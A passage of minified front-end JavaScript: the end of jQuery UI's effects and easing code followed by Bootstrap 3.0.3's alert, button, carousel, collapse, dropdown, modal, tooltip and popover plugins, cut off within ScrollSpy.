return queue===!1?this.each(prefilter).each(run):this.queue(queueName,prefilter).queue(queueName,run)},show:(function(orig){return function(option){if(standardAnimationOption(option)){return orig.apply(this,arguments)}else{var args=_normalizeArguments.apply(this,arguments);args.mode="show";return this.effect.call(this,args)}}})($.fn.show),hide:(function(orig){return function(option){if(standardAnimationOption(option)){return orig.apply(this,arguments)}else{var args=_normalizeArguments.apply(this,arguments);args.mode="hide";return this.effect.call(this,args)}}})($.fn.hide),toggle:(function(orig){return function(option){if(standardAnimationOption(option)||typeof option==="boolean"){return orig.apply(this,arguments)}else{var args=_normalizeArguments.apply(this,arguments);args.mode="toggle";return this.effect.call(this,args)}}})($.fn.toggle),cssUnit:function(key){var style=this.css(key),val=[];$.each(["em","px","%","pt"],function(i,unit){if(style.indexOf(unit)>0){val=[parseFloat(style),unit]}});return val},cssClip:function(clipObj){if(clipObj){return this.css("clip","rect("+clipObj.top+"px "+clipObj.right+"px "+clipObj.bottom+"px "+clipObj.left+"px)")}
return parseClip(this.css("clip"),this)},transfer:function(options,done){var element=$(this),target=$(options.to),targetFixed=target.css("position")==="fixed",body=$("body"),fixTop=targetFixed?body.scrollTop():0,fixLeft=targetFixed?body.scrollLeft():0,endPosition=target.offset(),animation={top:endPosition.top-fixTop,left:endPosition.left-fixLeft,height:target.innerHeight(),width:target.innerWidth()},startPosition=element.offset(),transfer=$("<div class='ui-effects-transfer'></div>");transfer.appendTo("body").addClass(options.className).css({top:startPosition.top-fixTop,left:startPosition.left-fixLeft,height:element.innerHeight(),width:element.innerWidth(),position:targetFixed?"fixed":"absolute"}).animate(animation,options.duration,options.easing,function(){transfer.remove();if(typeof done==="function"){done()}})}});function parseClip(str,element){var outerWidth=element.outerWidth(),outerHeight=element.outerHeight(),clipRegex=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,values=clipRegex.exec(str)||["",0,outerWidth,outerHeight,0];return{top:parseFloat(values[1])||0,right:values[2]==="auto"?outerWidth:parseFloat(values[2]),bottom:values[3]==="auto"?outerHeight:parseFloat(values[3]),left:parseFloat(values[4])||0}}
$.fx.step.clip=function(fx){if(!fx.clipInit){fx.start=$(fx.elem).cssClip();if(typeof fx.end==="string"){fx.end=parseClip(fx.end,fx.elem)}
fx.clipInit=!0}
$(fx.elem).cssClip({top:fx.pos*(fx.end.top-fx.start.top)+fx.start.top,right:fx.pos*(fx.end.right-fx.start.right)+fx.start.right,bottom:fx.pos*(fx.end.bottom-fx.start.bottom)+fx.start.bottom,left:fx.pos*(fx.end.left-fx.start.left)+fx.start.left})}})();(function(){var baseEasings={};$.each(["Quad","Cubic","Quart","Quint","Expo"],function(i,name){baseEasings[name]=function(p){return Math.pow(p,i+2)}});$.extend(baseEasings,{Sine:function(p){return 1-Math.cos(p*Math.PI/2)},Circ:function(p){return 1-Math.sqrt(1-p*p)},Elastic:function(p){return p===0||p===1?p:-Math.pow(2,8*(p-1))*Math.sin(((p-1)*80-7.5)*Math.PI/15)},Back:function(p){return p*p*(3*p-2)},Bounce:function(p){var pow2,bounce=4;while(p<((pow2=Math.pow(2,--bounce))-1)/11){}
return 1/Math.pow(4,3-bounce)-7.5625*Math.pow((pow2*3-2)/22-p,2)}});$.each(baseEasings,function(name,easeIn){$.easing["easeIn"+name]=easeIn;$.easing["easeOut"+name]=function(p){return 1-easeIn(1-p)};$.easing["easeInOut"+name]=function(p){return p<0.5?easeIn(p*2)/2:1-easeIn(p*-2+2)/2}})})();return $.effects});/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2013 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 */
if(typeof jQuery==="undefined"){throw new Error("Bootstrap requires jQuery")}+function($){"use strict";function transitionEnd(){var el=document.createElement('bootstrap')
var transEndEventNames={'WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd otransitionend','transition':'transitionend'}
for(var name in transEndEventNames){if(el.style[name]!==undefined){return{end:transEndEventNames[name]}}}}
$.fn.emulateTransitionEnd=function(duration){var called=!1,$el=this
$(this).one($.support.transition.end,function(){called=!0})
var callback=function(){if(!called)$($el).trigger($.support.transition.end)}
setTimeout(callback,duration)
return this}
$(function(){$.support.transition=transitionEnd()})}(jQuery);+function($){"use strict";var dismiss='[data-dismiss="alert"]'
var Alert=function(el){$(el).on('click',dismiss,this.close)}
Alert.prototype.close=function(e){var $this=$(this)
var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=$(selector)
if(e)e.preventDefault()
if(!$parent.length){$parent=$this.hasClass('alert')?$this:$this.parent()}
$parent.trigger(e=$.Event('close.bs.alert'))
if(e.isDefaultPrevented())return
$parent.removeClass('in')
function removeElement(){$parent.trigger('closed.bs.alert').remove()}
$.support.transition&&$parent.hasClass('fade')?$parent.one($.support.transition.end,removeElement).emulateTransitionEnd(150):removeElement()}
var old=$.fn.alert
$.fn.alert=function(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.alert')
if(!data)$this.data('bs.alert',(data=new Alert(this)))
if(typeof option=='string')data[option].call($this)})}
$.fn.alert.Constructor=Alert
$.fn.alert.noConflict=function(){$.fn.alert=old
return this}
$(document).on('click.bs.alert.data-api',dismiss,Alert.prototype.close)}(jQuery);+function($){"use strict";var Button=function(element,options){this.$element=$(element)
this.options=$.extend({},Button.DEFAULTS,options)}
Button.DEFAULTS={loadingText:'loading...'}
Button.prototype.setState=function(state){var d='disabled'
var $el=this.$element
var val=$el.is('input')?'val':'html'
var data=$el.data()
state=state+'Text'
if(!data.resetText)$el.data('resetText',$el[val]())
$el[val](data[state]||this.options[state])
setTimeout(function(){state=='loadingText'?$el.addClass(d).attr(d,d):$el.removeClass(d).removeAttr(d)},0)}
Button.prototype.toggle=function(){var $parent=this.$element.closest('[data-toggle="buttons"]')
var changed=!0
if($parent.length){var $input=this.$element.find('input')
if($input.prop('type')==='radio'){if($input.prop('checked')&&this.$element.hasClass('active'))
changed=!1
else $parent.find('.active').removeClass('active')}
if(changed)$input.prop('checked',!this.$element.hasClass('active')).trigger('change')}
if(changed)this.$element.toggleClass('active')}
var old=$.fn.button
$.fn.button=function(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.button')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.button',(data=new Button(this,options)))
if(option=='toggle')data.toggle()
else if(option)data.setState(option)})}
$.fn.button.Constructor=Button
$.fn.button.noConflict=function(){$.fn.button=old
return this}
$(document).on('click.bs.button.data-api','[data-toggle^=button]',function(e){var $btn=$(e.target)
if(!$btn.hasClass('btn'))$btn=$btn.closest('.btn')
$btn.button('toggle')
e.preventDefault()})}(jQuery);+function($){"use strict";var Carousel=function(element,options){this.$element=$(element)
this.$indicators=this.$element.find('.carousel-indicators')
this.options=options
this.paused=this.sliding=this.interval=this.$active=this.$items=null
this.options.pause=='hover'&&this.$element.on('mouseenter',$.proxy(this.pause,this)).on('mouseleave',$.proxy(this.cycle,this))}
Carousel.DEFAULTS={interval:5000,pause:'hover',wrap:!0}
Carousel.prototype.cycle=function(e){e||(this.paused=!1)
this.interval&&clearInterval(this.interval)
this.options.interval&&!this.paused&&(this.interval=setInterval($.proxy(this.next,this),this.options.interval))
return this}
Carousel.prototype.getActiveIndex=function(){this.$active=this.$element.find('.item.active')
this.$items=this.$active.parent().children()
return this.$items.index(this.$active)}
Carousel.prototype.to=function(pos){var that=this
var activeIndex=this.getActiveIndex()
if(pos>(this.$items.length-1)||pos<0)return
if(this.sliding)return this.$element.one('slid.bs.carousel',function(){that.to(pos)})
if(activeIndex==pos)return this.pause().cycle()
return this.slide(pos>activeIndex?'next':'prev',$(this.$items[pos]))}
Carousel.prototype.pause=function(e){e||(this.paused=!0)
if(this.$element.find('.next, .prev').length&&$.support.transition.end){this.$element.trigger($.support.transition.end)
this.cycle(!0)}
this.interval=clearInterval(this.interval)
return this}
Carousel.prototype.next=function(){if(this.sliding)return
return this.slide('next')}
Carousel.prototype.prev=function(){if(this.sliding)return
return this.slide('prev')}
Carousel.prototype.slide=function(type,next){var $active=this.$element.find('.item.active')
var $next=next||$active[type]()
var isCycling=this.interval
var direction=type=='next'?'left':'right'
var fallback=type=='next'?'first':'last'
var that=this
if(!$next.length){if(!this.options.wrap)return
$next=this.$element.find('.item')[fallback]()}
this.sliding=!0
isCycling&&this.pause()
var e=$.Event('slide.bs.carousel',{relatedTarget:$next[0],direction:direction})
if($next.hasClass('active'))return
if(this.$indicators.length){this.$indicators.find('.active').removeClass('active')
this.$element.one('slid.bs.carousel',function(){var $nextIndicator=$(that.$indicators.children()[that.getActiveIndex()])
$nextIndicator&&$nextIndicator.addClass('active')})}
if($.support.transition&&this.$element.hasClass('slide')){this.$element.trigger(e)
if(e.isDefaultPrevented())return
$next.addClass(type)
$next[0].offsetWidth
$active.addClass(direction)
$next.addClass(direction)
$active.one($.support.transition.end,function(){$next.removeClass([type,direction].join(' ')).addClass('active')
$active.removeClass(['active',direction].join(' '))
that.sliding=!1
setTimeout(function(){that.$element.trigger('slid.bs.carousel')},0)}).emulateTransitionEnd(600)}else{this.$element.trigger(e)
if(e.isDefaultPrevented())return
$active.removeClass('active')
$next.addClass('active')
this.sliding=!1
this.$element.trigger('slid.bs.carousel')}
isCycling&&this.cycle()
return this}
var old=$.fn.carousel
$.fn.carousel=function(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.carousel')
var options=$.extend({},Carousel.DEFAULTS,$this.data(),typeof option=='object'&&option)
var action=typeof option=='string'?option:options.slide
if(!data)$this.data('bs.carousel',(data=new Carousel(this,options)))
if(typeof option=='number')data.to(option)
else if(action)data[action]()
else if(options.interval)data.pause().cycle()})}
$.fn.carousel.Constructor=Carousel
$.fn.carousel.noConflict=function(){$.fn.carousel=old
return this}
$(document).on('click.bs.carousel.data-api','[data-slide], [data-slide-to]',function(e){var $this=$(this),href
var $target=$($this.attr('data-target')||(href=$this.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,''))
var options=$.extend({},$target.data(),$this.data())
var slideIndex=$this.attr('data-slide-to')
if(slideIndex)options.interval=!1
$target.carousel(options)
if(slideIndex=$this.attr('data-slide-to')){$target.data('bs.carousel').to(slideIndex)}
e.preventDefault()})
$(window).on('load',function(){$('[data-ride="carousel"]').each(function(){var $carousel=$(this)
$carousel.carousel($carousel.data())})})}(jQuery);+function($){"use strict";var Collapse=function(element,options){this.$element=$(element)
this.options=$.extend({},Collapse.DEFAULTS,options)
this.transitioning=null
if(this.options.parent)this.$parent=$(this.options.parent)
if(this.options.toggle)this.toggle()}
Collapse.DEFAULTS={toggle:!0}
Collapse.prototype.dimension=function(){var hasWidth=this.$element.hasClass('width')
return hasWidth?'width':'height'}
Collapse.prototype.show=function(){if(this.transitioning||this.$element.hasClass('in'))return
var startEvent=$.Event('show.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
var actives=this.$parent&&this.$parent.find('> .panel > .in')
if(actives&&actives.length){var hasData=actives.data('bs.collapse')
if(hasData&&hasData.transitioning)return
actives.collapse('hide')
hasData||actives.data('bs.collapse',null)}
var dimension=this.dimension()
this.$element.removeClass('collapse').addClass('collapsing')[dimension](0)
this.transitioning=1
var complete=function(){this.$element.removeClass('collapsing').addClass('in')[dimension]('auto')
this.transitioning=0
this.$element.trigger('shown.bs.collapse')}
if(!$.support.transition)return complete.call(this)
var scrollSize=$.camelCase(['scroll',dimension].join('-'))
this.$element.one($.support.transition.end,$.proxy(complete,this)).emulateTransitionEnd(350)[dimension](this.$element[0][scrollSize])}
Collapse.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass('in'))return
var startEvent=$.Event('hide.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
var dimension=this.dimension()
this.$element[dimension](this.$element[dimension]())[0].offsetHeight
this.$element.addClass('collapsing').removeClass('collapse').removeClass('in')
this.transitioning=1
var complete=function(){this.transitioning=0
this.$element.trigger('hidden.bs.collapse').removeClass('collapsing').addClass('collapse')}
if(!$.support.transition)return complete.call(this)
this.$element[dimension](0).one($.support.transition.end,$.proxy(complete,this)).emulateTransitionEnd(350)}
Collapse.prototype.toggle=function(){this[this.$element.hasClass('in')?'hide':'show']()}
var old=$.fn.collapse
$.fn.collapse=function(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.collapse')
var options=$.extend({},Collapse.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data)$this.data('bs.collapse',(data=new Collapse(this,options)))
if(typeof option=='string')data[option]()})}
$.fn.collapse.Constructor=Collapse
$.fn.collapse.noConflict=function(){$.fn.collapse=old
return this}
$(document).on('click.bs.collapse.data-api','[data-toggle=collapse]',function(e){var $this=$(this),href
var target=$this.attr('data-target')||e.preventDefault()||(href=$this.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,'')
var $target=$(target)
var data=$target.data('bs.collapse')
var option=data?'toggle':$this.data()
var parent=$this.attr('data-parent')
var $parent=parent&&$(parent)
if(!data||!data.transitioning){if($parent)$parent.find('[data-toggle=collapse][data-parent="'+parent+'"]').not($this).addClass('collapsed')
$this[$target.hasClass('in')?'addClass':'removeClass']('collapsed')}
$target.collapse(option)})}(jQuery);+function($){"use strict";var backdrop='.dropdown-backdrop'
var toggle='[data-toggle=dropdown]'
var Dropdown=function(element){$(element).on('click.bs.dropdown',this.toggle)}
Dropdown.prototype.toggle=function(e){var $this=$(this)
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
clearMenus()
if(!isActive){if('ontouchstart' in document.documentElement&&!$parent.closest('.navbar-nav').length){$('<div class="dropdown-backdrop"/>').insertAfter($(this)).on('click',clearMenus)}
$parent.trigger(e=$.Event('show.bs.dropdown'))
if(e.isDefaultPrevented())return
$parent.toggleClass('open').trigger('shown.bs.dropdown')
$this.focus()}
return!1}
Dropdown.prototype.keydown=function(e){if(!/(38|40|27)/.test(e.keyCode))return
var $this=$(this)
e.preventDefault()
e.stopPropagation()
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
if(!isActive||(isActive&&e.keyCode==27)){if(e.which==27)$parent.find(toggle).focus()
return $this.click()}
var $items=$('[role=menu] li:not(.divider):visible a',$parent)
if(!$items.length)return
var index=$items.index($items.filter(':focus'))
if(e.keyCode==38&&index>0)index--
if(e.keyCode==40&&index<$items.length-1)index++
if(!~index)index=0
$items.eq(index).focus()}
function clearMenus(){$(backdrop).remove()
$(toggle).each(function(e){var $parent=getParent($(this))
if(!$parent.hasClass('open'))return
$parent.trigger(e=$.Event('hide.bs.dropdown'))
if(e.isDefaultPrevented())return
$parent.removeClass('open').trigger('hidden.bs.dropdown')})}
function getParent($this){var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&/#/.test(selector)&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=selector&&$(selector)
return $parent&&$parent.length?$parent:$this.parent()}
var old=$.fn.dropdown
$.fn.dropdown=function(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.dropdown')
if(!data)$this.data('bs.dropdown',(data=new Dropdown(this)))
if(typeof option=='string')data[option].call($this)})}
$.fn.dropdown.Constructor=Dropdown
$.fn.dropdown.noConflict=function(){$.fn.dropdown=old
return this}
$(document).on('click.bs.dropdown.data-api',clearMenus).on('click.bs.dropdown.data-api','.dropdown form',function(e){e.stopPropagation()}).on('click.bs.dropdown.data-api',toggle,Dropdown.prototype.toggle).on('keydown.bs.dropdown.data-api',toggle+', [role=menu]',Dropdown.prototype.keydown)}(jQuery);+function($){"use strict";var Modal=function(element,options){this.options=options
this.$element=$(element)
this.$backdrop=this.isShown=null
if(this.options.remote)this.$element.load(this.options.remote)}
Modal.DEFAULTS={backdrop:!0,keyboard:!0,show:!0}
Modal.prototype.toggle=function(_relatedTarget){return this[!this.isShown?'show':'hide'](_relatedTarget)}
Modal.prototype.show=function(_relatedTarget){var that=this
var e=$.Event('show.bs.modal',{relatedTarget:_relatedTarget})
this.$element.trigger(e)
if(this.isShown||e.isDefaultPrevented())return
this.isShown=!0
this.escape()
this.$element.on('click.dismiss.modal','[data-dismiss="modal"]',$.proxy(this.hide,this))
this.backdrop(function(){var transition=$.support.transition&&that.$element.hasClass('fade')
if(!that.$element.parent().length){that.$element.appendTo(document.body)}
that.$element.show()
if(transition){that.$element[0].offsetWidth}
that.$element.addClass('in').attr('aria-hidden',!1)
that.enforceFocus()
var e=$.Event('shown.bs.modal',{relatedTarget:_relatedTarget})
transition?that.$element.find('.modal-dialog').one($.support.transition.end,function(){that.$element.focus().trigger(e)}).emulateTransitionEnd(300):that.$element.focus().trigger(e)})}
Modal.prototype.hide=function(e){if(e)e.preventDefault()
e=$.Event('hide.bs.modal')
this.$element.trigger(e)
if(!this.isShown||e.isDefaultPrevented())return
this.isShown=!1
this.escape()
$(document).off('focusin.bs.modal')
this.$element.removeClass('in').attr('aria-hidden',!0).off('click.dismiss.modal')
$.support.transition&&this.$element.hasClass('fade')?this.$element.one($.support.transition.end,$.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal()}
Modal.prototype.enforceFocus=function(){$(document).off('focusin.bs.modal').on('focusin.bs.modal',$.proxy(function(e){if(this.$element[0]!==e.target&&!this.$element.has(e.target).length){this.$element.focus()}},this))}
Modal.prototype.escape=function(){if(this.isShown&&this.options.keyboard){this.$element.on('keyup.dismiss.bs.modal',$.proxy(function(e){e.which==27&&this.hide()},this))}else if(!this.isShown){this.$element.off('keyup.dismiss.bs.modal')}}
Modal.prototype.hideModal=function(){var that=this
this.$element.hide()
this.backdrop(function(){that.removeBackdrop()
that.$element.trigger('hidden.bs.modal')})}
Modal.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove()
this.$backdrop=null}
Modal.prototype.backdrop=function(callback){var that=this
var animate=this.$element.hasClass('fade')?'fade':''
if(this.isShown&&this.options.backdrop){var doAnimate=$.support.transition&&animate
this.$backdrop=$('<div class="modal-backdrop '+animate+'" />').appendTo(document.body)
this.$element.on('click.dismiss.modal',$.proxy(function(e){if(e.target!==e.currentTarget)return
this.options.backdrop=='static'?this.$element[0].focus.call(this.$element[0]):this.hide.call(this)},this))
if(doAnimate)this.$backdrop[0].offsetWidth
this.$backdrop.addClass('in')
if(!callback)return
doAnimate?this.$backdrop.one($.support.transition.end,callback).emulateTransitionEnd(150):callback()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass('in')
$.support.transition&&this.$element.hasClass('fade')?this.$backdrop.one($.support.transition.end,callback).emulateTransitionEnd(150):callback()}else if(callback){callback()}}
var old=$.fn.modal
$.fn.modal=function(option,_relatedTarget){return this.each(function(){var $this=$(this)
var data=$this.data('bs.modal')
var options=$.extend({},Modal.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data)$this.data('bs.modal',(data=new Modal(this,options)))
if(typeof option=='string')data[option](_relatedTarget)
else if(options.show)data.show(_relatedTarget)})}
$.fn.modal.Constructor=Modal
$.fn.modal.noConflict=function(){$.fn.modal=old
return this}
$(document).on('click.bs.modal.data-api','[data-toggle="modal"]',function(e){var $this=$(this)
var href=$this.attr('href')
var $target=$($this.attr('data-target')||(href&&href.replace(/.*(?=#[^\s]+$)/,'')))
var option=$target.data('modal')?'toggle':$.extend({remote:!/#/.test(href)&&href},$target.data(),$this.data())
e.preventDefault()
$target.modal(option,this).one('hide',function(){$this.is(':visible')&&$this.focus()})})
$(document).on('show.bs.modal','.modal',function(){$(document.body).addClass('modal-open')}).on('hidden.bs.modal','.modal',function(){$(document.body).removeClass('modal-open')})}(jQuery);+function($){"use strict";var Tooltip=function(element,options){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null
this.init('tooltip',element,options)}
Tooltip.DEFAULTS={animation:!0,placement:'top',selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:!1,container:!1}
Tooltip.prototype.init=function(type,element,options){this.enabled=!0
this.type=type
this.$element=$(element)
this.options=this.getOptions(options)
var triggers=this.options.trigger.split(' ')
for(var i=triggers.length;i--;){var trigger=triggers[i]
if(trigger=='click'){this.$element.on('click.'+this.type,this.options.selector,$.proxy(this.toggle,this))}else if(trigger!='manual'){var eventIn=trigger=='hover'?'mouseenter':'focus'
var eventOut=trigger=='hover'?'mouseleave':'blur'
this.$element.on(eventIn+'.'+this.type,this.options.selector,$.proxy(this.enter,this))
this.$element.on(eventOut+'.'+this.type,this.options.selector,$.proxy(this.leave,this))}}
this.options.selector?(this._options=$.extend({},this.options,{trigger:'manual',selector:''})):this.fixTitle()}
Tooltip.prototype.getDefaults=function(){return Tooltip.DEFAULTS}
Tooltip.prototype.getOptions=function(options){options=$.extend({},this.getDefaults(),this.$element.data(),options)
if(options.delay&&typeof options.delay=='number'){options.delay={show:options.delay,hide:options.delay}}
return options}
Tooltip.prototype.getDelegateOptions=function(){var options={}
var defaults=this.getDefaults()
this._options&&$.each(this._options,function(key,value){if(defaults[key]!=value)options[key]=value})
return options}
Tooltip.prototype.enter=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget)[this.type](this.getDelegateOptions()).data('bs.'+this.type)
clearTimeout(self.timeout)
self.hoverState='in'
if(!self.options.delay||!self.options.delay.show)return self.show()
self.timeout=setTimeout(function(){if(self.hoverState=='in')self.show()},self.options.delay.show)}
Tooltip.prototype.leave=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget)[this.type](this.getDelegateOptions()).data('bs.'+this.type)
clearTimeout(self.timeout)
self.hoverState='out'
if(!self.options.delay||!self.options.delay.hide)return self.hide()
self.timeout=setTimeout(function(){if(self.hoverState=='out')self.hide()},self.options.delay.hide)}
Tooltip.prototype.show=function(){var e=$.Event('show.bs.'+this.type)
if(this.hasContent()&&this.enabled){this.$element.trigger(e)
if(e.isDefaultPrevented())return
var $tip=this.tip()
this.setContent()
if(this.options.animation)$tip.addClass('fade')
var placement=typeof this.options.placement=='function'?this.options.placement.call(this,$tip[0],this.$element[0]):this.options.placement
var autoToken=/\s?auto?\s?/i
var autoPlace=autoToken.test(placement)
if(autoPlace)placement=placement.replace(autoToken,'')||'top'
$tip.detach().css({top:0,left:0,display:'block'}).addClass(placement)
this.options.container?$tip.appendTo(this.options.container):$tip.insertAfter(this.$element)
var pos=this.getPosition()
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(autoPlace){var $parent=this.$element.parent()
var orgPlacement=placement
var docScroll=document.documentElement.scrollTop||document.body.scrollTop
var parentWidth=this.options.container=='body'?window.innerWidth:$parent.outerWidth()
var parentHeight=this.options.container=='body'?window.innerHeight:$parent.outerHeight()
var parentLeft=this.options.container=='body'?0:$parent.offset().left
placement=placement=='bottom'&&pos.top+pos.height+actualHeight-docScroll>parentHeight?'top':placement=='top'&&pos.top-docScroll-actualHeight<0?'bottom':placement=='right'&&pos.right+actualWidth>parentWidth?'left':placement=='left'&&pos.left-actualWidth<parentLeft?'right':placement
$tip.removeClass(orgPlacement).addClass(placement)}
var calculatedOffset=this.getCalculatedOffset(placement,pos,actualWidth,actualHeight)
this.applyPlacement(calculatedOffset,placement)
this.$element.trigger('shown.bs.'+this.type)}}
Tooltip.prototype.applyPlacement=function(offset,placement){var replace
var $tip=this.tip()
var width=$tip[0].offsetWidth
var height=$tip[0].offsetHeight
var marginTop=parseInt($tip.css('margin-top'),10)
var marginLeft=parseInt($tip.css('margin-left'),10)
if(isNaN(marginTop))marginTop=0
if(isNaN(marginLeft))marginLeft=0
offset.top=offset.top+marginTop
offset.left=offset.left+marginLeft
$tip.offset(offset).addClass('in')
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(placement=='top'&&actualHeight!=height){replace=!0
offset.top=offset.top+height-actualHeight}
if(/bottom|top/.test(placement)){var delta=0
if(offset.left<0){delta=offset.left*-2
offset.left=0
$tip.offset(offset)
actualWidth=$tip[0].offsetWidth
actualHeight=$tip[0].offsetHeight}
this.replaceArrow(delta-width+actualWidth,actualWidth,'left')}else{this.replaceArrow(actualHeight-height,actualHeight,'top')}
if(replace)$tip.offset(offset)}
Tooltip.prototype.replaceArrow=function(delta,dimension,position){this.arrow().css(position,delta?(50*(1-delta/dimension)+"%"):'')}
Tooltip.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
$tip.find('.tooltip-inner')[this.options.html?'html':'text'](title)
$tip.removeClass('fade in top bottom left right')}
Tooltip.prototype.hide=function(){var that=this
var $tip=this.tip()
var e=$.Event('hide.bs.'+this.type)
function complete(){if(that.hoverState!='in')$tip.detach()}
this.$element.trigger(e)
if(e.isDefaultPrevented())return
$tip.removeClass('in')
$.support.transition&&this.$tip.hasClass('fade')?$tip.one($.support.transition.end,complete).emulateTransitionEnd(150):complete()
this.$element.trigger('hidden.bs.'+this.type)
return this}
Tooltip.prototype.fixTitle=function(){var $e=this.$element
if($e.attr('title')||typeof($e.attr('data-original-title'))!='string'){$e.attr('data-original-title',$e.attr('title')||'').attr('title','')}}
Tooltip.prototype.hasContent=function(){return this.getTitle()}
Tooltip.prototype.getPosition=function(){var el=this.$element[0]
return $.extend({},(typeof el.getBoundingClientRect=='function')?el.getBoundingClientRect():{width:el.offsetWidth,height:el.offsetHeight},this.$element.offset())}
Tooltip.prototype.getCalculatedOffset=function(placement,pos,actualWidth,actualHeight){return placement=='bottom'?{top:pos.top+pos.height,left:pos.left+pos.width/2-actualWidth/2}:placement=='top'?{top:pos.top-actualHeight,left:pos.left+pos.width/2-actualWidth/2}:placement=='left'?{top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth}:{top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width}}
Tooltip.prototype.getTitle=function(){var title
var $e=this.$element
var o=this.options
title=$e.attr('data-original-title')||(typeof o.title=='function'?o.title.call($e[0]):o.title)
return title}
Tooltip.prototype.tip=function(){return this.$tip=this.$tip||$(this.options.template)}
Tooltip.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find('.tooltip-arrow')}
Tooltip.prototype.validate=function(){if(!this.$element[0].parentNode){this.hide()
this.$element=null
this.options=null}}
Tooltip.prototype.enable=function(){this.enabled=!0}
Tooltip.prototype.disable=function(){this.enabled=!1}
Tooltip.prototype.toggleEnabled=function(){this.enabled=!this.enabled}
Tooltip.prototype.toggle=function(e){var self=e?$(e.currentTarget)[this.type](this.getDelegateOptions()).data('bs.'+this.type):this
self.tip().hasClass('in')?self.leave(self):self.enter(self)}
Tooltip.prototype.destroy=function(){this.hide().$element.off('.'+this.type).removeData('bs.'+this.type)}
var old=$.fn.tooltip
$.fn.tooltip=function(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tooltip')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.tooltip',(data=new Tooltip(this,options)))
if(typeof option=='string')data[option]()})}
$.fn.tooltip.Constructor=Tooltip
$.fn.tooltip.noConflict=function(){$.fn.tooltip=old
return this}}(jQuery);+function($){"use strict";var Popover=function(element,options){this.init('popover',element,options)}
if(!$.fn.tooltip)throw new Error('Popover requires tooltip.js')
Popover.DEFAULTS=$.extend({},$.fn.tooltip.Constructor.DEFAULTS,{placement:'right',trigger:'click',content:'',template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'})
Popover.prototype=$.extend({},$.fn.tooltip.Constructor.prototype)
Popover.prototype.constructor=Popover
Popover.prototype.getDefaults=function(){return Popover.DEFAULTS}
Popover.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
var content=this.getContent()
$tip.find('.popover-title')[this.options.html?'html':'text'](title)
$tip.find('.popover-content')[this.options.html?'html':'text'](content)
$tip.removeClass('fade top bottom left right in')
if(!$tip.find('.popover-title').html())$tip.find('.popover-title').hide()}
Popover.prototype.hasContent=function(){return this.getTitle()||this.getContent()}
Popover.prototype.getContent=function(){var $e=this.$element
var o=this.options
return $e.attr('data-content')||(typeof o.content=='function'?o.content.call($e[0]):o.content)}
Popover.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find('.arrow')}
Popover.prototype.tip=function(){if(!this.$tip)this.$tip=$(this.options.template)
return this.$tip}
var old=$.fn.popover
$.fn.popover=function(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.popover')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.popover',(data=new Popover(this,options)))
if(typeof option=='string')data[option]()})}
$.fn.popover.Constructor=Popover
$.fn.popover.noConflict=function(){$.fn.popover=old
return this}}(jQuery);+function($){"use strict";function ScrollSpy(element,options){var href
var process=$.proxy(this.process,this)
this.$element=$(element).is('body')?$(window):$(element)
this.$body=$('body')
this.$scrollElement=this.$element.on('scroll.bs.scroll-spy.data-api',process)
this.options=$.extend({},ScrollSpy.DEFAULTS,options)
this.selector=(this.options.target||((href=$(element).attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,''))||'')+' .nav li > a'
this.offsets=$([])
this.targets=$([])
this.activeTarget=null
this.refresh()
this.process()}
ScrollSpy.DEFAULTS={offset:10}
ScrollSpy.prototype.refresh=function(){var offsetMethod=this.$element[0]==window?'offset':'position'
this.offsets=$([])
this.targets=$([])
var self=this
var $targets=this.$body.find(this.selector).map(function(){var $el=$(this)
var href=$el.data('target')||$el.attr('href')
var $href=/^#\w/.test(href)&&$(href)
